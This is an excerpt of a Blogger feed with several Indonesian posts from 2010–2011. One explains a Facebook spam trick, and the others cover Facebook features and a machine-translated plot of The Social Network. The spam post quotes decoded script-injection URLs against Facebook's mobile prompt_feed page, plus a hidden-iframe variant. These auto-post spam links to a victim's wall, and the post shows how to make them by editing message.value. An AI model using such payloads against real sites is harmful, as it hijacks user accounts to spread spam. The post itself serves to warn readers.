koraban yang sempat saya rekam berikut ini:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s1600\/spam+fb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s320\/spam+fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLtWqNmRgUjK__yFqmPPz7tjdSuFPFEnS4R3OM7cJfgxXSX7xVXn8_xZU9HIZzWUAxOQEB0G_8FY1DlhaRj16JC_iwwyZfjQ-KZGCFSPO5mB4susndUNy-Wj6Ze7o3FshcTtM2BMYwoag\/s1600\/spam+fb+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLtWqNmRgUjK__yFqmPPz7tjdSuFPFEnS4R3OM7cJfgxXSX7xVXn8_xZU9HIZzWUAxOQEB0G_8FY1DlhaRj16JC_iwwyZfjQ-KZGCFSPO5mB4susndUNy-Wj6Ze7o3FshcTtM2BMYwoag\/s320\/spam+fb+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDan menurut okezone sebaiknya kita segera ganti password bila telah menjadi korban tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerus bagaimanakah cara kerja hal tersebut. Ulasannya cukup lengkap ada di \u003Ca href=\"http:\/\/ai23.wordpress.com\/2011\/03\/29\/hackingbahaya-url-pendek-fb\/\"\u003Eblog mbak Nur Aini\u003C\/a\u003E yang saya kutip sebagai berikut ini\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003ESetelah dikopi paste dengan wget diterminal. Beginilah hasilnya :\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/tinyurl.com\/sampahh\u003C\/b\u003E berubah menjadi : \u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=’%3Cscript%3Ewindow.onload=function(){document.forms[0].message.value=’jangan%20salahin%20w%20kalo%20lo%20bakal%20ngakak%20ngeliat%20ni%20orang%20:D%20http:\/\/tinyurl.com\/sampahh’;document.forms[0].submit();}%3C\/script%3E\u003Cbr \/\u003E\nHuh …tinyurl-nya berfungsi untuk menyembunyikan javascriptnya \u003Cimg alt=\":(\" class=\"wp-smiley\" src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_sad.gif?m=1255092925g\" \/\u003E\u003Cbr \/\u003E\nkalau kita decode jadilah seperti ini\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt='\u003Cscript\u003E\nwindow.onload=function(){document.forms[0].message.value='jangan\n salahin w kalo lo bakal ngakak ngeliat ni orang \u003Cimg src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_biggrin.gif?m=1255092925g\" alt=\":D\" class=\"wp-smiley\"\u003E  \nhttp:\/\/tinyurl.com\/sampahh';document.forms[0].submit();}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\nDasar orang isenk \u003Cimg alt=\":(\" class=\"wp-smiley\" src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_sad.gif?m=1255092925g\" \/\u003E  Bukan virus, tapi ya mengubah satus kita  sesuai denan message value di atas.\u003Cbr \/\u003E\nUpdate : ini juga\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt='\u003Cscript\u003E\nwindow.onload=function(){document.forms[0].message.value=\u003Cb\u003E'ini\n fotoku wkt lg ML http:\/\/tinyurl.com\/rahasiapribadiku'\u003C\/b\u003E;document.forms[0].submit();}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\nuntuk membuat ini cukup mudah\u003Cbr \/\u003E\ncukup kopi link diatas kemudian ganti bagian message.value.\u003Cbr \/\u003E\ncontoh :\u003Cbr \/\u003E\nini testing dari mamakey http:\/\/tinyurl.com\/mamakey\u003Cbr \/\u003E\nmaka tertulis :\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=%27%3Cscript%3Ewindow.onload%3Dfunction%28%29%7Bdocument.forms[0].message.value%3D%27ini%20testing%20dari%20mamakey%3AD%20http%3A%2F%2Ftinyurl.com%2Fmamakey%27%3Bdocument.forms[0].submit%28%29%3B%7D%3C%2Fscript%3E%27\"\u003Ehttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=’\u003Cscript\u003E\nwindow.onload%3Dfunction(){document.forms[0].message.value%3D’ini\n testing dari mamakey %3AD \nhttp%3A%2F%2Ftinyurl.com%2Fmamakey’%3Bdocument.forms[0].submit()%3B}\u003C%2Fscript\u003E’\u003C\/a\u003E\nSilahkan saja klik link diatas \u003Cimg src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_biggrin.gif?m=1255092925g\" alt=\":D\" class=\"wp-smiley\"\u003E  dan hapus pada wall anda\u003C\/p\u003E\u003Cp\u003E\n\n\u003Cb\u003Eupdate lagi \u003C\/b\u003E:\u003C\/p\u003E\u003Cp\u003E\n\nsekarang mereka tidak memakai tinyURL tapi memakai IFRAME untuk \nmelakukan scripting.. huh jahat. Ketemu scriptnya disini :\u003C\/p\u003E\u003Ccode\u003E\u003Ciframe id=\"CrazyDaVinci\" \nsrc=\"http:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=%27%3Cscript%3Ewindow.onload=function%28%29%7Bdocument.forms%5B0%5D.message.value=%27Masih\n ada orang yg mau terkenal dan kaya raya dengan memuja setan, termasuk \nsalah satu grup band terkenal di Indonesia ckckckck.... baca \nselengkapnya di http:\/\/tinyurl.com\/4fqudco \n%21%21%21%27;document.forms%5B0%5D.submit%28%29;%7D%3C\/script%3E\" \nstyle=\"display: none;\"\u003E\u003C\/iframe\u003E\u003C\/code\u003E\u003C\/DIV\u003E\u003C\/script\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\nDan kesamaan hasil capture saya pastinya ada andil dari aplikasi share (coba lihat kedua capture di atas,sebelum link suka dan komentari \"melalui share\")\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/9206821190747904717\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/spam-via-fb.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9206821190747904717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9206821190747904717"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/spam-via-fb.html","title":"Spam via FB"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s72-c\/spam+fb.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-9051546675814518833"},"published":{"$t":"2011-03-24T15:58:00.000+07:00"},"updated":{"$t":"2011-03-24T15:58:50.808+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Apa yang dilakukan dengan Facebook?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EFacebook yang merupakan jejaring sosial yang sukses dekade ini melebihi beberapa pendahulunya seperti frienster banyak sekali memiliki fitur yang digunakan oleh para penggunanya. Tentu saja anda semua sudah tau apa saja fitur facebook yang bisa kita gunakan. Berikut ini mungkin tidak secara lengkap dijelaskan di bawah ini.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EMenulis di wall; kalau yang satu ini mungkin bisa dikatakan fitur basic (mungkin) sebuah fitur yang memberikan fungsi menulis, bahkan juga memberi tautan, foto dan video pada wall (sebuah istilah yang mungkin bisa kita analogikan sebagai sebuah halaman depan\/ dinding depan) akun faccebook kita\u003C\/li\u003E\n\u003Cli\u003EKomentar atas status\/ foto\/ link\/ video di wall teman\u003C\/li\u003E\n\u003Cli\u003EKirim message (fitur ini dapat mengancam email sepertinya, he6)\u003C\/li\u003E\n\u003Cli\u003EChatting (nih juga bisa ngancam layanan chat yang lain)\u003C\/li\u003E\n\u003Cli\u003EMaen game onlien (hati-hati bagi yang kecanduan, he6)\u003C\/li\u003E\n\u003Cli\u003ENgintip aktifitas teman (nah ini bedanya kita ma orang jepang, menurut riser, meskipun masyarakan Jepang terbukti bukan masyarakat Gaptek, tapi pengguna facebook jepang terbilang pengguna dengan jumlah teman paling sedikit, karena privasi, kebalikan dari kita, he6)\u003C\/li\u003E\n\u003Cli\u003Edan lain sebagainya (susah mau identifikasi lebih dalam lagi, he6)\u003C\/li\u003E\n\u003C\/ol\u003EJadi, apakah anda yang termasuk setiap hari menjadikan facebook situs wajib dikunjungi? ataukah email? ataukah blog? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/9051546675814518833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/apa-yang-dilakukan-dengan-facebook.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9051546675814518833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9051546675814518833"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/apa-yang-dilakukan-dengan-facebook.html","title":"Apa yang dilakukan dengan Facebook?"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-959399354763487258"},"published":{"$t":"2010-10-05T05:29:00.000+07:00"},"updated":{"$t":"2010-10-05T05:29:53.656+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cerita The Social Network"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003EFilm The Social Network\u003C\/a\u003E saat ini menjadi film yang sedang diincar para pengguna internet. Karena \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003EFilm The Social Network\u003C\/a\u003E ini menceritakan tentang sejarah berdirinya facebook, situs jejaring sosial yang paling populer di jagat raya saat ini. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003ECerita The Social Network\u003C\/a\u003E pasti membuat kita penasaran sebesar penasaran kita akan keingintahuan kita atas sejarah situs raksasa faceboook.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cscript src=\"http:\/\/kumpulblogger.com\/scahor.php?b=574\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s1600\/Poster_Film_Social_network.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s320\/Poster_Film_Social_network.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESementara ini di situs-situs Indonesia masih jarang yang mengulas tentang \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ecerita The Social Network\u003C\/a\u003E. Sementara hanya saya temukan di wikipedi berbahasa inggris saja plot dari cerita the social network. Silahkan baca plot \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ecerita the social network\u003C\/a\u003E tersebut di sini.\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/959399354763487258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/cerita-social-network.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/959399354763487258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/959399354763487258"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/cerita-social-network.html","title":"Cerita The Social Network"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s72-c\/Poster_Film_Social_network.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3450362985533777427"},"published":{"$t":"2010-10-04T12:57:00.002+07:00"},"updated":{"$t":"2010-10-05T05:32:16.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Jalan Cerita Film The Social Network"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s1600\/Poster_Film_Social_network.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s200\/Poster_Film_Social_network.jpg\" width=\"134\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBerikut ini \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ejalan cerita film the social network\u003C\/a\u003E yang menggambarkan sejarah berdirinya facebook, situs jejaring sosial yang sangat populer saat ini. Berikut jalan ceritanya:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah pacarnya, Erica, putus dengan dia, Mark Zuckerberg siswa Harvard mendapat posting komentar tak menyenangkan dan mabuk tentang dia di account Livejournalnya dan mendapatkan ide untuk membuat website untuk menilai daya tarik perempuan sarjana dari Harvard . Sejak Harvard tidak memiliki database terpadu nama siswa dan gambar, Mark hacks ke dalam database dari berbagai asrama dan men-download gambar.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/kumpulblogger.com\/scahor.php?b=574\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nMenggunakan algoritma yang diberikan oleh temannya terbaik Eduardo Saverin , Mark menciptakan halaman yang disebut \"Face Mash\", di mana orang memilih mana dari dua perempuan lebih menarik secara fisik. Situs ini dengan cepat menjadi sangat populer di kalangan siswa laki-laki dan skandal di antara siswa perempuan. Pada jam 4:00 pagi berikutnya, situs \"Face Mash\" semakin mendapat ribuan hits dan membuat crash web server Harvard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMark dibawa ke Administrasi Review Board atas tuduhan melanggar privasi siswa. Ia meletakkan masa percobaan enam bulan dan difitnah oleh sebagian besar perempuan masyarakat Harvard. Namun, popularitas \"Face Mash\" dan fakta bahwa ia diciptakan dalam satu malam, sementara mabuk, menarik perhatian mitra bisnis Cameron dan Tyler Winklevoss, kembar identik dan anggota tim dayung Harvard, dan Divya Narendra. Mereka mencari seorang programmer untuk membantu membuat situs web baru, \"Connection Harvard\", proposisi Mark menerima.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSegera, Mark pendekatan Eduardo, yang telah diundang untuk janji Phoenix SK Final Club, dengan ide untuk sebuah alat jaringan sosial online yang ia sebut \"The Facebook\". Ini akan menjadi eksklusif untuk mereka yang memiliki akun email Harvard, alasan adalah bahwa \"Face Mash\" berhasil karena pengunjung situs tahu perempuan fitur; hubungan sosial akan dilakukan oleh undangan saja, menghilangkan pelanggaran privasi. Eduardo setuju untuk membantu Mark dan memberikan dia uang bibit $ 1.000.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSementara sedang menulis pemrograman agar, Mark dodges yang Winklevosses dan Narendra, tiga investor segera menjadi prihatin tentang apa yang dia lakukan. Mark dan Eduardo akhirnya Peluncuran Facebook, penyebaran link untuk koneksi Eduardo di SK Phoenix. Situs ini diterima dengan baik dan dengan cepat menyebar ke seluruh tubuh siswa. Narendra belajar tentang The Facebook dan memberitahu si kembar Winklevoss bahwa Mark mencuri ide mereka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sebuah wawancara di bagian Harvard Crimson, menyatakan Zuckerberg motivasi nya untuk situs baru untuk menebus salah-melakukan-nya dalam \"Face Mash\" insiden. Inilah bagaimana si kembar Winklevoss telah mempresentasikan peluang bisnis mereka kepadanya, dan mereka mengambil pernyataan Mark sebagai sengaja memamerkan nya pencurian ide mereka. Cameron dan Divya ingin menggugat Mark untuk pencurian kekayaan intelektual, tetapi Tyler, yang menegaskan mereka adalah \"Tuan-tuan dari Harvard\", kata mereka pertama kali harus mengirim surat berhenti dan berhenti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada ceramah oleh Bill Gates, dua orang mahasiswa perempuan yang menarik memperkenalkan diri kepada Eduardo dan Mark, dan mengundang mereka untuk minum-minum di sebuah bar. Empat dari mereka segera berhubungan seks di kamar mandi umum, meninggalkan Eduardo dan Mark kagum bahwa mereka sekarang memiliki \"groupies.\" Sambil menunggu tanggal mereka, Mark melihat Erica minum dengan teman-teman. Dia mencoba untuk bicara padanya, tapi ia menampik dia, menceritakan hal-hal yang menyakitkan dia berkata tentang dia di postingan blog-nya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKena, Mark daun dengan Eduardo dan gadis-gadis dan kepala ke kamar Mark, di mana mereka garis struktur perusahaan dan rencana mereka untuk bergerak maju. Seperti yang dapat tumbuh di popularitas, mereka memperluas ke sekolah lain di Timur Laut, dan Eduardo menunjukkan bahwa mereka termasuk Stanford University di Palo Alto, California dalam rangka untuk menarik perhatian pemodal ventura Silicon Valley.\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nSebagai agar menjadi lebih dan lebih populer, si kembar Winklevoss dan Narendra tumbuh sakit hati di muka melihat ide mereka tanpa mereka. Tyler masih menolak untuk pergi bersama dengan gugatan, bukannya menuduh Mark melanggar mahasiswa Harvard Kode Etik. Melalui koneksi ayah mereka, mereka mengatur pertemuan dengan lalu-Harvard Presiden Larry Summers, yang meremehkan keprihatinan mereka dan melihat tidak ada nilai potensial di Facebook.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMelalui Christy Lee, yang kini pacar Eduardo, Eduardo dan Mark mengatur pertemuan dengan pendiri Napster Sean Parker. Eduardo skeptis Parker, mencatat sejarah orang itu bermasalah dengan perusahaan ia telah terlibat masuk Mark, bagaimanapun, adalah terpesona, sebagai Parker menyajikan visi dari Facebook yang sebagian besar setuju dengan visi luas Mark. Parker juga menyarankan menjatuhkan artikel \"\" dari judul situs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSementara Eduardo tinggal di New York untuk mencoba dan mengatur dukungan iklan untuk situs tersebut, Mark Zuckerberg dan Dustin Moskovitz memindahkan pangkalan perusahaan operasi ke Palo Alto. Ketika Eduardo kunjungan dari New York, ia kecewa untuk menemukan bahwa Sean Parker tinggal di rumah dan membuat keputusan bisnis agar. Setelah keluar jatuh dengan Mark, Eduardo membekukan rekening bank yang telah diatur untuk perusahaan dan kembali ke New York.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah kembali ke New York, ia masuk ke sebuah argumen dengan Christy, yang Eduardo sebelumnya digambarkan sebagai \"cemburu\". Christy menuduh Eduardo kecurangan pada keluar, sementara di California dan mengutip profilnya Facebook, yang daftar statusnya sebagai \"single\", sebagai bukti. Eduardo mengatakan dia tidak tahu cara memperbarui profilnya, meragukan klaim sebuah Christy. Marah, Christy set api ke tempat tidur Eduardo. Seperti Eduardo memadamkan api, Mark memberitahu kepadanya bahwa mereka telah mengamankan uang dari investor malaikat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSedangkan di Inggris untuk kompetisi dayung, si kembar Winklevoss mengetahui bahwa Facebook telah diperluas ke universitas di Inggris, dan memutuskan untuk menuntut agar. Kembali ke Palo Alto, tanda-tanda Eduardo paper yang menjelaskan struktur perusahaan yang baru, termasuk saham dikurangi untuk dia dan Mark dan persentase berbagi satu digit untuk Sean Parker, Dustin Moskovitz, dan baru investor Peter Thiel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeberapa waktu kemudian, Eduardo belajar bahwa Mark dan Sean telah mengesahkan sebuah mengeluarkan saham baru yang telah mengurangi bagiannya perusahaan dari sepertiga menjadi kurang dari satu persen. Dia mati-matian menghadapi baik Mark dan Sean dan daun agar bertekad untuk menuntut. Sean Parker dan beberapa dapat magang mengadakan pesta liar, namun polisi tiba setelah menanggapi keluhan kebisingan dan penangkapan Parker dan magang setelah menemukan kokain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFilm berakhir dengan Mark duduk di ruang rapat di kantor pengacaranya, di mana dia telah hadir untuk deposisi di dua tuntutan yang Eduardo dan si kembar Winklevoss telah diajukan terhadap dia. Seorang pengacara junior untuk perusahaan memberitahu kepadanya bahwa mereka akan menetap dengan Saverin, karena rincian lebih kotor pendirian agar akan membuat Mark tidak simpatik dalam sidang juri. Ketika dia pergi, Mark Erica mengirimkan permintaan teman di Facebook. Dia duduk di sana, halaman menyegarkan, menunggunya untuk merespon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiterjemahkan dengan google terjemahan dari wikipedia ^_^"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3450362985533777427\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/jalan-cerita-film-social-network.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3450362985533777427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3450362985533777427"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/jalan-cerita-film-social-network.html","title":"Jalan Cerita Film The Social Network"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s72-c\/Poster_Film_Social_network.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8533046864685484257"},"published":{"$t":"2010-09-09T07:05:00.000+07:00"},"updated":{"$t":"2010-09-10T04:17:01.322+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/n